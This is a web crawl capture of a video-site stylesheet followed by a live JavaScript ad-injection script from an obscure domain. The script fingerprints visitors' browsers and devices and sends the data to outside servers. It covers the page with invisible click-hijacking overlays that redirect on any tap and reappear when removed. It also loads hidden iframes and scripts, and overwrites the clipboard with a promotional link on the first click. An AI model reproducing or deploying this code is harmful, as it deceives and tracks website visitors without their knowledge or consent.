.vod-list {
	margin-top: 8px;
	padding: 8px;
	width: 25%;
}

.vod-item {
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 10px #ccc;
	border-radius: 8px;
}

.vod-pic-box {
	position: relative;
	width: 100%;
}

.vod-pic {
	width: 100%;
	height: 140px;
	border-radius: 8px 8px 0px 0px !important;
}

.vod-name {
	color: #333;
	font-size: 12px;
	height: 28px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 5px 1px;
}

.vod-date {
	position: absolute;
	bottom: 5px;
	z-index: 3;
	right: 0;
	margin-right: 5px;
	background-color: rgb(102 102 102 / 60%);
	border-radius: 6px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
}

.footer {
	background-color: #fff;
}

.footer-text {
	font-size: 14px;
	color: #333;
	padding: 5px;
}

.art-list-box {
	margin: 5px;
}

.art-list {
	display: flex;
	flex-direction: column;
}

.art-item {
	margin-top: 5px;
	border-bottom: 1px solid #888;
	padding-bottom: 5px;
}

.art-name {
	color: #333;
	font-size: 14px;
	padding: 5px;
}

.art-detail {
	padding: 5px;
	font-size: 18px;
	color: #000;
	line-height: 24px;
	text-indent: 2em;
}

/* 分页 */
.page-list {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.page-input {
	border: 1px solid #cacaca;
	margin: 0px 10px;
	width: 39px;
	height: 32px;
	border-radius: 6px;
	color: #333;
}

.pagenavi_txt {
	text-align: center;
	margin: 40px 0 15px 0;
}

.pagenavi_txt .pagetext {
	padding: 6px 12px;
	background-color: #f4f4f4;
	margin: 0 3px;
	font-size: 14px;
	display: inline-block;
	color: #666;
	border-radius: 6px;
}

.pagenavi_txt .pagetext:hover {
	color: #fff;
	background-color: #069113;
}

.pagenavi_txt .page-actvie {
	color: #fff;
	background-color: #ff80a8;
}

/* fenye end */
/* xiangqing */
.detail-info {
	margin-top: 10px;
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 6px;
	/*! text-align: center; */
}

.detail-pos {
	color: #fff;
	font-size: 18px;
	background-color: #ff80a8;
	/*! text-align: center; */
	padding: 5px;
}

.detail-vod-pic {
	width: 80%;
	height: 500px;
	padding: 10px;
}

.detail-title-div {
	border-bottom: 1px solid #e5e5e5;
}

.detail-play-title {
	font-size: 14px;
	color: #ff80a8;
	font-weight: 700;
	border-bottom: 2px solid #f96868;
	padding-bottom: 8px;
	width: 110px;
}

.detail-btns {
	width: 100%;
	padding: 5px 10px;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

.detail-play-btns {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin-top: 10px;
	flex-wrap: wrap;
}

.play-btn {
	background: linear-gradient(90deg, #fc6f77, #e43444);
	border-radius: 5px;
	padding: 5px 10px;
	margin-right: 5px;
	text-align: center;
	margin-top: 5px;
}

.play-btn-text {
	font-size: 14px;
	color: #fff;
}

.copy-link {
	width: 100%;
	height: 50px;
	background-color: #ff80a8;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 8px 0px;
}

.copy-link-text {
	color: #fff;
	font-size: 14px;
}

.copy-link-button {
	color: #fff;
	font-size: 13px;
}

.detail-current {
	margin-top: 5px;
	height: 30px;
	border-radius: 5px;
	align-items: center;
}

.detail-current-title {
	margin-top: 3px;
	font-size: 18px;
	padding-left: 10px;
	color: #000;
	font-weight: bold;
	padding-left: 10px;
	border-left: 5px solid #ff7fac;
	margin-left: 10px;
}

/* xiangqing end */
/* bofang */
.player-box {
	background-color: #000;
	width: 100%;
	height: 100%;
	position: relative;
}

.play-text-div {
	padding: 7px 0;
	text-align: center;
}

.play-text-div:nth-child(1) {
	width: 40%;
}

.play-text-div:nth-child(2) {
	width: 60%;
}

.play-text {
	font-size: 16px;
}

.h5_player {
	width: 100%;
	height: 640px;
	position: relative;
}

/* bofang end */


/* double */

.double-right {
	z-index: 600;
}



.double-right {
	right: 10px;
}

.double-div {
	position: fixed;
	z-index: 600;
}

.double-left-item {
	left: 10px;
}

.double-right-item {
	right: 10px;
}

.double-img {
	width: 65px;
	height: 65px;
	border: 2px solid #d81e06;
	border-radius: 12px;
}

.double-button {
	background-color: #000;
	margin-top: -4px;
}

.double-text {
	color: #FFFFFF;
}

.double-del {
	width: 15px;
	height: 15px;
	position: absolute;
	top: -8px;
	right: -6px;


}

/* double end  */
.piao-div {
	position: fixed;
	z-index: 10000;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	/*! text-align: center; */
}

.piaoclose {
	position: relative;
	top: 1px;
	font-size: 15px;
	font-weight: 600;
	color: #ff0000;
}

.floating-image {
	border-radius: 10px;
	width: 70px;
	height: 70px;
}

@media screen and (max-width: 768px) {
	.top-text-link {
		width: 45px;
		padding: 5px;
		height: 45px;
		line-height: 17px;
		text-align: center;
	}

	.pc-show {
		display: none !important;
	}

	.logo {
		margin: 0;
	}

	.text-bts {
		width: 25%;
		font-size: 13px;
	}

	.web-nav-type {
		width: 50px;
	}

	.web-nav-child {
		flex-grow: 2;
		width: 25%;
	}

	.app-list {
		width: 21%;
		justify-content: center;
	}

	.vod-list {
		width: 50%;
	}

	.vod-pic {
		height: 110px;
	}

	.detail-vod-pic {
		height: 280px;
		width: 100%;
	}

	.h5_player {
		height: 285px;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbbibg.srhggfebjkb.live:8891/vh4/172209
body_size: 5979
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/vfgty.xdcue.cn:26579\/mnrt\/kmrr1.png","c_1":"16665","c_2":1,"c_3":"172209","c_4":"19","c_5":"bottom","a_1":"https:\/\/der.bjbidqwkawd.app:9896\/effect.php?type=ecv&planid=38173&adsid=6040906&zoneid=172209&uid=16665&adtplid=19&plantype=cpv","a_2":"https:\/\/BBBJa.zasqfedbjkb.live:9896\/c.php?s=[base64];5b5d1d9b0ec8579b74c9bc9eaa55c622;","a_3":"https:\/\/dhfg.vhaig.cn:26579\/1122xinshipin\/5.gif","a_4":"6040906","a_5":"38173","j":"https:\/\/der.bjbidqwkawd.app:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fasx2.jrn0x5ts01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();